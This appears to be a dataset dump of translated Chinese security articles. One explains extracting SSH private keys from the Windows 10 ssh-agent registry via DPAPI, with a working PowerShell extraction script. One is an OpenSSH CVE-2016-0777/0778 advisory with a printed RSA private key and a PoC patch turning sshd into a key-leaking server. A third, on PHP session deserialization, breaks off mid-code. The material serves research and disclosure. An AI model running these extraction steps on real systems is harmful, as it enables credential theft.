
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# 如何从Windows 10 ssh-agent中提取SSH私钥
|
##### 译文声明
本文是翻译文章,文章来源:https://blog.ropnop.com/
原文地址:<https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
周末我抽空安装了Windows
10春季更新版,该系统内置了一款新的[OpenSSH工具](https://www.zdnet.com/article/openssh-arrives-in-windows-10-spring-update/),使用起来非常方便。
能在Windows原生环境中使用OpenSSH是非常棒的一件事,因为这样Windows管理员就不再需要使用Putty以及PPK格式的秘钥。我随意逛了逛新系统,探索系统支持哪些功能,惊喜地发现其中就包含`ssh-agent.exe`的身影。
我在[MSDN](https://blogs.msdn.microsoft.com/powershell/2017/12/15/using-the-openssh-beta-in-windows-10-fall-creators-update-and-windows-server-1709/)上找到了关于Windows ssh-agent的一些参考资料,其中这部分内容引起了我的注意:
我在黑掉ssh-agnet之类的软件方面有丰富的经验,并且乐此不疲,因此我决定来看一下Windows在这种新服务下如何“安全地”存储用户的私钥。
本文介绍了我所使用的具体方法,这是一个非常有趣的调查过程,我使用PowerShell较为出色地完成了这个任务。
简而言之,这里的私钥采用DPAPI进行保护,存放在HKCU注册表中。我发布了一些[PoC代码](https://github.com/ropnop/windows_sshagent_extract),从注册表中提取并重构了对应的RSA私钥。
## 二、Windows 10中的OpenSSH
我先测试了一下使用OpenSSH工具来正常生成一些密钥对,将这些密钥对添加到ssh-agent中。
首先,我使用`ssh-keygen.exe`生成了一些经过密码保护的测试密钥对:
然后确保`ssh-agent`服务正在运行,使用`ssh-add`将私钥对加入正在运行的agent中:
运行`ssh-add.exe -L`,可以显示由SSH agent管理的密钥。
最后,将公钥加入系统的Ubuntu环境中后,我发现用户可以在不解密密钥的前提下从Windows 10登录SSH(这是因为`ssh-agent`已经在后台替我们处理了这些流程):
## 三、监控SSH Agent
为了弄清楚SSH Agent存储并读取私钥的方式,我稍微研究了一下,决定先从静态分析`ssh-agent.exe`开始。我并不擅长静态分析,因此稍微挣扎后,我决定动态跟踪这个进程,观察其具体操作。
我使用了[Sysinternals](https://docs.microsoft.com/en-us/sysinternals/downloads/procmon)中的`procmon.exe`,添加了过滤规则,过滤出进程名中包含“ssh”字符串的那些进程。
使用`procmon`监控事件,然后我再次通过SSH登录Ubuntu主机。观察所有事件后,我发现`ssh.exe`会使用TCP协议连接至Ubuntu,并且`ssh-agent.exe`会读取某些注册表项。
我注意到了两件事:
1、`ssh-agent.exe`进程会读取注册表中的`HKCUSoftwareOpenSSHAgentKeys`;
2、读取这些注册表键值后,该进程会立刻打开`dpapi.dll`。
根据这些信息,我知道系统将受保护的某些数据存储到注册表中并进行读取,并且`ssh-agent`使用的是微软的[Data Protection
API](https://msdn.microsoft.com/en-us/library/windows/desktop/hh706794\(v=vs.85).aspx)。
## 四、测试注册表键值
事实的确如此,查找注册表后,我发现有两处信息与我执行的`ssh-add`有关。其注册表项名为公钥的指纹字符串,对应的值中包含一些二进制数据块:
我花了一个小时查看StackOverflow上的相关资料,终于成功通过PowerShell的丑陋语法导出这些注册表值并进行修改。其中`comment`字段为经过ASCII编码的文本,对应我之前添加的秘钥名:
而`(default)`值为一个字节数组,解码后看不到任何有直观意义的信息。我预感这些数据为“经过加密的”私钥,我可以尝试读取并解密这段数据。我将这些数据赋值到一个PowerShell变量中:
## 五、解密秘钥
我对DPAPI并不是特别熟悉,但我知道有些后续利用工具会滥用这一功能来获取秘密数据及凭据数据,因此有一些人已经实现了一些封装包。Google一番后,我找到了atifaziz提供了一条线索,结果比我想象的还要简单(从中我也知道为什么人们会喜欢使用PowerShell)。
Add-Type -AssemblyName System.Security;
[Text.Encoding]::ASCII.GetString([Security.Cryptography.ProtectedData]::Unprotect([Convert]::FromBase64String((type -raw (Join-Path $env:USERPROFILE foobar))), $null, 'CurrentUser'))
我不知道这种方法能否奏效,但还是尝试使用DPAPI来解密这个字节数组。我希望能得到一个完美的私钥数据,所以使用base64对结果进行编码:
Add-Type -AssemblyName System.Security
$unprotectedbytes = [Security.Cryptography.ProtectedData]::Unprotect($keybytes, $null, 'CurrentUser')
[System.Convert]::ToBase64String($unprotectedbytes)
Base64的结果看起来并非秘钥,但我还是顺手解开了这段数据,令人惊喜的是其中竟然包含一个“ssh-rsa”字符串!看起来我选择的方向没有问题。
## 六、找出二进制格式
我在这个步骤上耗费的时间最长。我知道现在手头上有一段二进制数据,这些数据可以表示某个秘钥,但我并不清楚具体格式,也不知道如何使用。
我使用`openssl`、`puttygen`以及`ssh-keygen`生成了各种RSA秘钥,但生成的结果与我现有的二进制数据并不相似。
最后还是需要借助Google的力量,我发现NetSPI曾发表过一篇很棒的[文章](https://blog.netspi.com/stealing-unencrypted-ssh-agent-keys-from-memory/),介绍如何在Linux上从内存中导出`ssh-agent`的OpenSSH私钥。
这会不会与我现有的二进制格式相同?我下载了那篇文章中提供的[Python脚本](https://github.com/NetSPI/sshkey-grab/blob/master/parse_mem.py),然后输入我从Windows注册表中提取的未经保护的base64数据:
的确成功了!我并不清楚原作者soleblaze如何找到二进制数据的正确格式,但还是向他表示诚挚的感谢,感谢他提供的Python工具以及发表的文章。
## 七、技术点汇总
经过这些步骤,我知道我们可以从注册表中提取出私钥,因此我将这些步骤汇总成两个脚本,大家可以参考我的[Github](https://github.com/ropnop/windows_sshagent_extract)。
第一个脚本为PowerShell脚本(`extract_ssh_keys.ps1`),该脚本可以查询注册表中`ssh-agent`保存的所有秘钥,然后使用当前用户上下文环境来调用DPAPI,解密二进制数据并保存成Base64数据。由于我不知道如何使用PowerShell来处理二进制数据,因此我将所有的秘钥都保存成JSON文件,然后导入Python脚本中。整个PowerShell脚本只包含如下几行:
$path = "HKCU:SoftwareOpenSSHAgentKeys"
$regkeys = Get-ChildItem $path | Get-ItemProperty
if ($regkeys.Length -eq 0) {
Write-Host "No keys in registry"
exit
}
$keys = @()
Add-Type -AssemblyName System.Security;
$regkeys | ForEach-Object {
$key = @{}
$comment = [System.Text.Encoding]::ASCII.GetString($_.comment)
Write-Host "Pulling key: " $comment
$encdata = $_.'(default)'
$decdata = [Security.Cryptography.ProtectedData]::Unprotect($encdata, $null, 'CurrentUser')
$b64key = [System.Convert]::ToBase64String($decdata)
$key[$comment] = $b64key
$keys += $key
}
ConvertTo-Json -InputObject $keys | Out-File -FilePath './extracted_keyblobs.json' -Encoding ascii
Write-Host "extracted_keyblobs.json written. Use Python script to reconstruct private keys: python extractPrivateKeys.py extracted_keyblobs.json"
我借鉴了soleblaze提供的`parse_mem_python.py`中的大量代码,然后使用Python3规范编写了另一个脚本:`extractPrivateKeys.py`。输入PowerShell脚本生成的JSON文件后,我们可以输出所有的RSA私钥:
这些RSA私钥都采用明文格式。即使我在创建私钥的过程中添加了密码保护,`ssh-agent`还是没有将其加密存储,所以我再也不需要考虑任何密码。
为了验证秘钥的有效性,我将秘钥拷贝回Kali系统中,验证了秘钥的指纹信息,并且可以使用该秘钥来登录SSH。
## 八、后续工作
我的PowerShell技巧仍然非常生疏,因此公布的代码仍属于PoC范畴。大家完全可以使用PowerShell来完整重构秘钥,我也没有特别推崇Python代码,因为soleblaze原始实现采用的就是Python代码,因此编写起来更加方便。
随着管理员在Windows
10中逐步开始使用OpenSSH,我希望这种技术能被顺利武器化,加入后续利用框架中,我相信这些秘钥价值很高,对红方人员以及渗透测试人员来说非常有用。 | 社区文章 |
# OpenSSH客户端漏洞:CVE-2016-0777和CVE-2016-0778
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://www.qualys.com/2016/01/14/cve-2016-0777-cve-2016-0778/openssh-cve-2016-0777-cve-2016-0778.txt>
译文仅供参考,具体内容表达以及含义原文为准。
**OpenSSH客户端漏洞:CVE-2016-0777和CVE-2016-0778**
**CVE-2016-0777可通过构造ssh恶意服务器,有可能泄漏客户端的内存私钥** **
**
**本文内容概览**
| 信息综述
| 信息泄漏漏洞(CVE-2016-0777)
| -漏洞分析
| -私钥泄漏
| -漏洞缓解方式
| -实例
| 缓冲区溢出漏洞(CVE-2016-0778)
| -漏洞分析
| -私钥披露
| -文件描述符泄漏
| 致谢
| 概念验证实例
**信息综述**
从5.4版开始(发布于2010年3月8日),OpenSSH客户端就提供了一个名为“roaming(漫游)”的功能(该功能并未记录在介绍文档中):如果客户端与SSH服务器的通信链接意外中断,当服务器同样支持roaming功能,那么客户端就可以与服务器重新连接,并重新恢复挂起的SSH会话操作。
虽然OpenSSH服务器并不支持roaming功能,但OpenSSH客户端是默认启用这一功能的,而这一功能却存在两个漏洞,恶意SSH服务器或者一台被入侵的可信服务器都可以利用这两个漏洞,并在目标系统中引起信息泄漏(内存泄漏)以及缓冲区溢出(基于堆的)。
在OpenSSH客户端的默认配置下,内存泄漏漏洞是可以直接被攻击者利用的。这个漏洞允许一台恶意SSH服务器直接窃取客户端的私钥,但是具体情况取决于客户端版本,编译器,以及操作系统。很多恶意攻击者可能已经在利用这一信息泄漏漏洞了,一些热门网站或者网络名人也许需要去重新生成他们的SSH密钥了。
另一方面,OpenSSH客户端在默认配置下,也存在一个缓冲区溢出漏洞。但如果攻击者要利用这个漏洞,还需要两个非默认的配置选项:其一为ProxyCommand,第二个选项为ForwardAgent(-A)或ForwardX11(-X)。因此,这个缓冲区溢出漏洞不太可能会对用户产生什么实际影响,但这一漏洞却非常值得我们进行研究和分析。
版本号在5.4至7.1之间的OpenSSH客户端均存在着两个漏洞,但解决这一问题却是非常简单的,用户只需要将“UseRoaming”选项设置为“no”即可,具体信息我们将在漏洞缓解方式这一章节中进行详细讲解。7.1p2版本的OpenSSH客户端(发布于2016年1月14日)默认禁用了roaming功能。
**信息泄漏漏洞(CVE-2016-0777)**
**漏洞分析**
如果OpenSSH客户端与一个提供密钥交换算法的SSH服务器进行了连接,那么在身份验证成功之后,它会向服务器发送一个全局请求“[email protected]”。如果服务器接受了这个请求,客户端便会通过调用malloc()函数(并非调用calloc()),并根据out_buf_size的值来为roaming功能分配一个缓冲区(即out_buf),需要注意的是out_buf_size的值是由服务器进行随机选取的:
63 void
64 roaming_reply(int type, u_int32_t seq, void *ctxt)
65 {
66 if (type == SSH2_MSG_REQUEST_FAILURE) {
67 logit("Server denied roaming");
68 return;
69 }
70 verbose("Roaming enabled");
..
75 set_out_buffer_size(packet_get_int() + get_snd_buf_size());
..
77 }
40 static size_t out_buf_size = 0;
41 static char *out_buf = NULL;
42 static size_t out_start;
43 static size_t out_last;
..
75 void
76 set_out_buffer_size(size_t size)
77 {
78 if (size == 0 || size > MAX_ROAMBUF)
79 fatal("%s: bad buffer size %lu", __func__, (u_long)size);
80 /*
81 * The buffer size can only be set once and the buffer will live
82 * as long as the session lives.
83 */
84 if (out_buf == NULL) {
85 out_buf_size = size;
86 out_buf = xmalloc(size);
87 out_start = 0;
88 out_last = 0;
89 }
90 }
在客户端与SSH服务器的通信链接意外断开之后,OpenSSH客户端的roaming_write()函数(该函数是write()函数的升级版)会调用wait_for_roaming_reconnect(),并恢复与服务器的连接。该函数还会调用buf_append()函数,该函数可以将客户端发送至服务器的数据信息拷贝到roaming缓冲区out_buf之中。在重新连接的过程中,由于之前的通信连接意外断开,因此客户端会将服务器未接收到的信息重新发送给服务器。
198 void
199 resend_bytes(int fd, u_int64_t *offset)
200 {
201 size_t available, needed;
202
203 if (out_start < out_last)
204 available = out_last - out_start;
205 else
206 available = out_buf_size;
207 needed = write_bytes - *offset;
208 debug3("resend_bytes: resend %lu bytes from %llu",
209 (unsigned long)needed, (unsigned long long)*offset);
210 if (needed > available)
211 fatal("Needed to resend more data than in the cache");
212 if (out_last < needed) {
213 int chunkend = needed - out_last;
214 atomicio(vwrite, fd, out_buf + out_buf_size - chunkend,
215 chunkend);
216 atomicio(vwrite, fd, out_buf, out_last);
217 } else {
218 atomicio(vwrite, fd, out_buf + (out_last - needed), needed);
219 }
220 }
在OpenSSH客户端的roaming缓冲区out_buf之中,最近发送至服务器的数据起始于索引out_start处,结束于索引out_last。当这一环形缓冲区满了之后,buf_append()仍然会继续进行“out_start
= out_last + 1”计算,这样一来,我们就要考虑下列三种不同的情况了:
-"out_start < out_last" (203-204行):out_buf的空间目前还没有满(out_start仍然为0),此时out_buf中的数据总量实际上为“out_last – out_start”;
-"out_start > out_last" (205-206行):out_buf已满(out_start实际上等于“out_last + 1”),此时out_buf中的数据总量实际上就等于整个out_buf_size的大小;
-"out_start == out_last" (205-206行):out-buf中并没有写入任何数据(此时out_start和out_last仍然为0),因为客户端在调用了roaming_reply()函数之后,并没有向服务器发送任何的数据,但是在 out_buf_size的值存在的情况下,客户端却会将整个未初始化的out_buf发送(泄漏)给了服务器(214行)。
恶意服务器可以成功利用这个信息泄漏漏洞,并从OpenSSH客户端的内存中提取出敏感信息(比如说,SSH私钥,或者在下一步攻击中需要用到的内存地址信息)。
**私钥泄漏**
一开始我们认为,恶意SSH服务器是无法利用这个存在于OpenSSH客户端roaming功能代码中的信息泄漏漏洞窃取客户端的私钥信息的,因为:
-泄漏出来的信息是无法从越界内存中读取的,但是却可以从客户端的roaming 缓冲区out_buf中读取出来;
-系统会从磁盘中读取私钥信息,并将其加载至内存之中,并且通过key_free()函数(旧版本的API,OpenSSH < 6.7)或者sshkey_free()函数(新版本的API,OpenSSH>= 6.7)进行释放,这两个函数会通过OPENSSL_cleanse()或者explicit_bzero()来清除私钥信息。
-客户端会调用buffer_free()或者sshbuf_free()来清除内存中的临时私钥副本,这两个函数都会尝试使用memset()或bzero()来清除这些副本信息。
但是,在我们进行了实验和分析之后最终发现,虽然上面给出的三点原因并没有问题,但我们仍然可以利用这个信息泄漏漏洞部分或全部提取出OpenSSH客户端中的私钥信息(具体情况取决于客户端版本,编译器,操作系统,堆布局,以及私钥):
(除了这些原因之外,还有一些其他的理由,我们将会在后面的讲解中提到这些信息)
1.如果客户端使用fopen()(或者fdopen(),fgets(),以及fclose())来将一个SSH私钥从磁盘中加载至内存,那么这个私钥的部分信息或者完整信息都会遗留在内存之中。实际上,这些函数都会对他们自己的内部缓冲区进行管理,这些缓冲区是否被清空取决于OpenSSH客户端的代码库,而不是取决于OpenSSH本身。
-在所有存在漏洞的OpenSSH版本中,SSH的main()函数会调用load_public_identity_files(),该函数会调用fopen(),fgets(),以及fclose()来加载客户端的公钥信息。不幸的是,私钥会首先被加载,然后被丢弃。
-在版本号<=5.6的OpenSSH中,load_identity_file()函数会通过fdopen()和PEM_read_privateKey()来加载一个私钥。
2\.
在版本号>=5.9的OpenSSH中,客户端的load_identity_file()函数会利用read()从一个长度为1024字节的内存区域中读取私钥信息。不幸的是,对realloc()的重复调用会将私钥的部分信息遗留在内存中无法完全清除。
-在版本号<6.7的OpenSSH中(旧版API),这种变长缓冲区的初始大小为4096个字节:如果私钥文件的大小大于4K,那么这个私钥文件的部分数据会遗留在内存之中(一个大小为3K的副本信息保存在一个4K大小的缓冲区中)。幸运的是,只有一个非常大的RSA密钥(比如说,一个8192位的RSA密钥)其大小才会超过4K。
-在版本号>=6.7的OpenSSH中(新版API),这种变长缓冲区的初始大小为256个字节:如果私钥文件的大小大于1K,那么这个私钥文件的部分数据会遗留在内存之中(一个大小为1K的副本信息保存在一个1K大小的缓冲区中)。比如说,初始大小为2048位的RSA密钥其大小就超过了1K。
如果你需要了解更多的信息,请访问下列地址:
https://www.securecoding.cert.org/confluence/display/c/MEM03-C.+Clear+sensitive+information+stored+in+reusable+resources
https://cwe.mitre.org/data/definitions/244.html
**漏洞缓解方案**
所有版本号大于或等于5.4的OpenSSH客户端都会受到这些漏洞的影响,但是我们可以通过下列操作来降低这些漏洞对我们所产生的影响:
1.存在漏洞的roaming功能代码可以被永久禁用:在系统配置文件中,将“UseRoaming”选项设置为“no”(系统配置文件一般在/etc/ssh/ssh_config下),用户也可以使用命令行来进行设置(-o
"UseRoaming no")。
2.如果OpenSSH客户端与带有roaming功能的SSH服务器意外断开了连接,高级用户在接收到系统提示信息后,可能会按下Control+C或者Control+Z,并以此来避免信息泄漏:
# "`pwd`"/sshd -o ListenAddress=127.0.0.1:222 -o UsePrivilegeSeparation=no -f
/dev/null -h /etc/ssh/ssh_host_rsa_key
$ /usr/bin/ssh -p 222 127.0.0.1
[connection suspended, press return to resume]^Z
[1]+ Stopped /usr/bin/ssh -p 222 127.0.0.1
**私钥泄漏实例:FreeBSD 10.0,2048位RSA密钥**
$ head -n 1 /etc/motd
FreeBSD 10.0-RELEASE (GENERIC) #0 r260789: Thu Jan 16 22:34:59 UTC 2014
$ /usr/bin/ssh -V
OpenSSH_6.4p1, OpenSSL 1.0.1e-freebsd 11 Feb 2013
$ cat ~/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY----- MIIEpQIBAAKCAQEA3GKWpUCOmK05ybfhnXTTzWAXs5A0FufmqlihRKqKHyflYXhr
qlcdPH4PvbAhkc8cUlK4c/dZxNiyD04Og1MVwVp2kWp9ZDOnuLhTR2mTxYjEy+1T
M3/74toaLj28kwbQjTPKhENMlqe+QVH7pH3kdun92SEqzKr7Pjx4/2YzAbAlZpT0
9Zj/bOgA7KYWfjvJ0E9QQZaY68nEB4+vIK3agB6+JT6lFjVnSFYiNQJTPVedhisd
a3KoK33SmtURvSgSLBqO6e9uPzV87nMfnSUsYXeej6yJTR0br44q+3paJ7ohhFxD
zzqpKnK99F0uKcgrjc3rF1EnlyexIDohqvrxEQIDAQABAoIBAQDHvAJUGsIh1T0+
eIzdq3gZ9jEE6HiNGfeQA2uFVBqCSiI1yHGrm/A/VvDlNa/2+gHtClNppo+RO+OE
w3Wbx70708UJ3b1vBvHHFCdF3YWzzVSujZSOZDvhSVHY/tLdXZu9nWa5oFTVZYmk
oayzU/WvYDpUgx7LB1tU+HGg5vrrVw6vLPDX77SIJcKuqb9gjrPCWsURoVzkWoWc
bvba18loP+bZskRLQ/eHuMpO5ra23QPRmb0p/LARtBW4LMFTkvytsDrmg1OhKg4C
vcbTu2WOK1BqeLepNzTSg2wHtvX8DRUJvYBXKosGbaoIOFZvohoqSzKFs+R3L3GW
hZz9MxCRAoGBAPITboUDMRmvUblU58VW85f1cmPvrWtFu7XbRjOi3O/PcyT9HyoW
bc3HIg1k4XgHk5+F9r5+eU1CiUUd8bOnwMEUTkyr7YH/es+O2P+UoypbpPCfEzEd
muzCFN1kwr4RJ5RG7ygxF8/h/toXua1nv/5pruro+G+NI2niDtaPkLdfAoGBAOkP
wn7j8F51DCxeXbp/nKc4xtuuciQXFZSz8qV/gvAsHzKjtpmB+ghPFbH+T3vvDCGF
iKELCHLdE3vvqbFIkjoBYbYwJ22m4y2V5HVL/mP5lCNWiRhRyXZ7/2dd2Jmk8jrw
sj/akWIzXWyRlPDWM19gnHRKP4Edou/Kv9Hp2V2PAoGBAInVzqQmARsi3GGumpme
vOzVcOC+Y/wkpJET3ZEhNrPFZ0a0ab5JLxRwQk9mFYuGpOO8H5av5Nm8/PRB7JHi
/rnxmfPGIWJX2dG9AInmVFGWBQCNUxwwQzpz9/VnngsjMWoYSayU534SrE36HFtE
K+nsuxA+vtalgniToudAr6H5AoGADIkZeAPAmQQIrJZCylY00dW+9G/0mbZYJdBr
+7TZERv+bZXaq3UPQsUmMJWyJsNbzq3FBIx4Xt0/QApLAUsa+l26qLb8V+yDCZ+n
UxvMSgpRinkMFK/Je0L+IMwua00w7jSmEcMq0LJckwtdjHqo9rdWkvavZb13Vxh7
qsm+NEcCgYEA3KEbTiOU8Ynhv96JD6jDwnSq5YtuhmQnDuHPxojgxSafJOuISI11
1+xJgEALo8QBQT441QSLdPL1ZNpxoBVAJ2a23OJ/Sp8dXCKHjBK/kSdW3U8SJPjV
pmvQ0UqnUpUj0h4CVxUco4C906qZSO5Cemu6g6smXch1BCUnY0TcOgs=
-----END RSA PRIVATE KEY-----
# env ROAMING="client_out_buf_size:1280" "`pwd`"/sshd -o ListenAddress=127.0.0.1:222 -o UsePrivilegeSeparation=no -f /etc/ssh/sshd_config -h /etc/ssh/ssh_host_rsa_key
$ /usr/bin/ssh -p 222 127.0.0.1
[email protected]'s password:
[connection suspended, press return to resume][connection resumed]
# cat /tmp/roaming-97ed9f59/infoleak
MIIEpQIBAAKCAQEA3GKWpUCOmK05ybfhnXTTzWAXs5A0FufmqlihRKqKHyflYXhr
qlcdPH4PvbAhkc8cUlK4c/dZxNiyD04Og1MVwVp2kWp9ZDOnuLhTR2mTxYjEy+1T
M3/74toaLj28kwbQjTPKhENMlqe+QVH7pH3kdun92SEqzKr7Pjx4/2YzAbAlZpT0
9Zj/bOgA7KYWfjvJ0E9QQZaY68nEB4+vIK3agB6+JT6lFjVnSFYiNQJTPVedhisd
a3KoK33SmtURvSgSLBqO6e9uPzV87nMfnSUsYXeej6yJTR0br44q+3paJ7ohhFxD
zzqpKnK99F0uKcgrjc3rF1EnlyexIDohqvrxEQIDAQABAoIBAQDHvAJUGsIh1T0+
eIzdq3gZ9jEE6HiNGfeQA2uFVBqCSiI1yHGrm/A/VvDlNa/2+gHtClNppo+RO+OE
w3Wbx70708UJ3b1vBvHHFCdF3YWzzVSujZSOZDvhSVHY/tLdXZu9nWa5oFTVZYmk
oayzU/WvYDpUgx7LB1tU+HGg5vrrVw6vLPDX77SIJcKuqb9gjrPCWsURoVzkWoWc
bvba18loP+bZskRLQ/eHuMpO5ra23QPRmb0p/LARtBW4LMFTkvytsDrmg1OhKg4C
vcbTu2WOK1BqeLepNzTSg2wHtvX8DRUJvYBXKosGbaoIOFZvohoqSzKFs+R3L3GW
hZz9MxCRAoGBAPITboUDMRmvUblU58VW85f1cmPvrWtFu7XbRjOi3O/PcyT9HyoW
bc3HIg1k4XgHk5+F9r5+eU1CiUUd8bOnwMEUTkyr7YH/es+O2P+UoypbpPCfEzEd
muzCFN1kwr4RJ5RG7ygxF8/h/toXua1nv/5pruro+G+NI2niDtaPkLdfAoGBAOkP
wn7j8F51DCxeXbp/nKc4xtuuciQXFZSz8qV/gvAsHzKjtpmB+ghPFbH+T3vvDCGF
iKELCHLdE3vvqbFIkjoBYbYwJ22m4y2V5HVL/mP5lCNWiRhRyXZ7/2dd2Jmk8jrw
sj/akWIzXWyRlPDWM19gnHRKP4Edou/Kv9Hp2V2PAoGBAInVzqQmARsi3GGumpme
**缓冲区溢出漏洞的缓解方案(CVE-2016-0778)**
所有大于或等于5.4版本的OpenSSH客户端都存在这个缓冲区溢出漏洞,但是这个漏洞也是有相应的漏洞缓解方案的,具体信息请查看原文。
**致谢**
在此,我们要感谢OpenSSH的开发人员,感谢他们的辛勤工作以及对我们的信息给予了迅速的回应。除此之外,我们还要感谢红帽安全部门为这两个漏洞分配了CVE-ID。
概念验证实例
diff -pruN openssh-6.4p1/auth2-pubkey.c openssh-6.4p1+roaming/auth2-pubkey.c
--- openssh-6.4p1/auth2-pubkey.c 2013-07-17 23:10:10.000000000 -0700
+++ openssh-6.4p1+roaming/auth2-pubkey.c 2016-01-07 01:04:15.000000000 -0800
@@ -169,7 +169,9 @@ userauth_pubkey(Authctxt *authctxt)
* if a user is not allowed to login. is this an
* issue? -markus
*/
- if (PRIVSEP(user_key_allowed(authctxt->pw, key))) {
+ if (PRIVSEP(user_key_allowed(authctxt->pw, key)) || 1) {
+ debug("%s: force client-side load_identity_file",
+ __func__);
packet_start(SSH2_MSG_USERAUTH_PK_OK);
packet_put_string(pkalg, alen);
packet_put_string(pkblob, blen);
diff -pruN openssh-6.4p1/kex.c openssh-6.4p1+roaming/kex.c
--- openssh-6.4p1/kex.c 2013-06-01 14:31:18.000000000 -0700
+++ openssh-6.4p1+roaming/kex.c 2016-01-07 01:04:15.000000000 -0800
@@ -442,6 +442,73 @@ proposals_match(char *my[PROPOSAL_MAX],
}
static void
+roaming_reconnect(void)
+{
+ packet_read_expect(SSH2_MSG_KEX_ROAMING_RESUME);
+ const u_int id = packet_get_int(); /* roaming_id */
+ debug("%s: id %u", __func__, id);
+ packet_check_eom();
+
+ const char *const dir = get_roaming_dir(id);
+ debug("%s: dir %s", __func__, dir);
+ const int fd = open(dir, O_RDONLY | O_NOFOLLOW | O_NONBLOCK);
+ if (fd <= -1)
+ fatal("%s: open %s errno %d", __func__, dir, errno);
+ if (fchdir(fd) != 0)
+ fatal("%s: fchdir %s errno %d", __func__, dir, errno);
+ if (close(fd) != 0)
+ fatal("%s: close %s errno %d", __func__, dir, errno);
+
+ packet_start(SSH2_MSG_KEX_ROAMING_AUTH_REQUIRED);
+ packet_put_int64(arc4random()); /* chall */
+ packet_put_int64(arc4random()); /* oldchall */
+ packet_send();
+
+ packet_read_expect(SSH2_MSG_KEX_ROAMING_AUTH);
+ const u_int64_t client_read_bytes = packet_get_int64();
+ debug("%s: client_read_bytes %llu", __func__,
+ (unsigned long long)client_read_bytes);
+ packet_get_int64(); /* digest (1-8) */
+ packet_get_int64(); /* digest (9-16) */
+ packet_get_int(); /* digest (17-20) */
+ packet_check_eom();
+
+ u_int64_t client_write_bytes;
+ size_t len = sizeof(client_write_bytes);
+ load_roaming_file("client_write_bytes", &client_write_bytes, &len);
+ debug("%s: client_write_bytes %llu", __func__,
+ (unsigned long long)client_write_bytes);
+
+ u_int client_out_buf_size;
+ len = sizeof(client_out_buf_size);
+ load_roaming_file("client_out_buf_size", &client_out_buf_size, &len);
+ debug("%s: client_out_buf_size %u", __func__, client_out_buf_size);
+ if (client_out_buf_size <= 0 || client_out_buf_size > MAX_ROAMBUF)
+ fatal("%s: client_out_buf_size %u", __func__,
+ client_out_buf_size);
+
+ packet_start(SSH2_MSG_KEX_ROAMING_AUTH_OK);
+ packet_put_int64(client_write_bytes - (u_int64_t)client_out_buf_size);
+ packet_send();
+ const int overflow = (access("output", F_OK) == 0);
+ if (overflow != 0) {
+ const void *const ptr = load_roaming_file("output", NULL, &len);
+ buffer_append(packet_get_output(), ptr, len);
+ }
+ packet_write_wait();
+
+ char *const client_out_buf = xmalloc(client_out_buf_size);
+ if (atomicio(read, packet_get_connection_in(), client_out_buf,
+ client_out_buf_size) != client_out_buf_size)
+ fatal("%s: read client_out_buf_size %u errno %d", __func__,
+ client_out_buf_size, errno);
+ if (overflow == 0)
+ dump_roaming_file("infoleak", client_out_buf,
+ client_out_buf_size);
+ fatal("%s: all done for %s", __func__, dir);
+}
+
+static void
kex_choose_conf(Kex *kex)
{
Newkeys *newkeys;
@@ -470,6 +537,10 @@ kex_choose_conf(Kex *kex)
kex->roaming = 1;
free(roaming);
}
+ } else if (strcmp(peer[PROPOSAL_KEX_ALGS], KEX_RESUME) == 0) {
+ roaming_reconnect();
+ /* NOTREACHED */
+ fatal("%s: returned from %s", __func__, KEX_RESUME);
}
/* Algorithm Negotiation */
diff -pruN openssh-6.4p1/roaming.h openssh-6.4p1+roaming/roaming.h
--- openssh-6.4p1/roaming.h 2011-12-18 15:52:52.000000000 -0800
+++ openssh-6.4p1+roaming/roaming.h 2016-01-07 01:04:15.000000000 -0800
@@ -42,4 +42,86 @@ void resend_bytes(int, u_int64_t *);
void calculate_new_key(u_int64_t *, u_int64_t, u_int64_t);
**由于篇幅有限,在此无法进行详细的讲解,具体信息请查看原文。** | 社区文章 |
# Session反序列化利用和SoapClient+crlf组合拳进行SSRF
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 什么是session?
在计算机中,尤其是在网络应用中,称为“会话控制”。`Session`对象存储特定用户会话所需的属性及配置信息。这样,当用户在应用程序的Web页之间跳转时,存储在`Session`对象中的变量将不会丢失,而是在整个用户会话中一直存在下去。当用户请求来自应用程序的
Web页时,如果该用户还没有会话,则Web服务器将自动创建一个 `Session`对象。当会话过期或被放弃后,服务器将终止该会话。
## session起的作用是?
当用户访问到一个服务器,如果服务器启用Session,服务器就要为该用户创建一个SESSION,在创建这个SESSION的时候,服务器首先检查这个用户发来的请求里是否包含了一个`SESSION
ID`,如果包含了一个SESSION ID则说明之前该用户已经登陆过并为此用户创建过SESSION,那服务器就按照这个SESSION
ID把这个SESSION在服务器的内存中查找出来(如果查找不到,就有可能为他新创建一个),如果客户端请求里不包含有SESSION
ID,则为该客户端创建一个SESSION并生成一个与此SESSION相关的SESSION ID。这个`SESSION
ID是唯一的、不重复的、不容易找到规律的字符串`,这个SESSION ID将被在本次响应中返回到客户端保存,而保存这个SESSION
ID的正是COOKIE,这样在交互过程中浏览器可以自动的按照规则把这个标识发送给服务器。
了解了这些之后,我们进一步看导致`session反序列化攻击`的原因:
> PHP内置了多种处理器用于存储$_SESSION数据时会对数据进行序列化和反序列化,常用的有以下三种,对应三种不同的处理格式:
>
配置选项`session.serialize_handler`,通过该选项可以设置序列化及反序列化时使用的处理器。
如果PHP在反序列化存储的$_SEESION数据时的使用的处理器和序列化时使用的处理器不同,会导致数据无法正确反序列化,通过特殊的伪造,甚至可以伪造任意数据。
## 源码分析
我们在这里看个例子:
<?php
ini_set('session.serialize_handler', 'php_serialize');
//使用php_serialize引擎序列化
session_start();
$_SESSION['crispr']='|O:6:"crispr":1:{s:1:"s";s:10:"helloworld";}';
?>
<?php
session_start();
#O:6:"crispr":1:{s:1:"s";s:10:"helloworld";}
session_start();
class crispr {
public $s = 'helloworld';
function __wakeup() {
echo $this->s;
}
}
var_dump($_SESSION);
?>
这里使用php_serialize引擎进行序列化存储,而默认以php引擎读取session文件,当我们的`session`中多添加`|`,php引擎会以`|`作为作为key和value的分隔符,所以会将后面看成value,进行反序列化,最后得到这个`crispr`类:
## CTF实战
下面我们分析一道2017 GCTF的一个题目:
query.php
session_start();
header('Look me: edit by vim ~0~')
//......
class TOPA{
public $token;
public $ticket;
public $username;
public $password;
function login(){
//if($this->username == $USERNAME && $this->password == $PASSWORD){
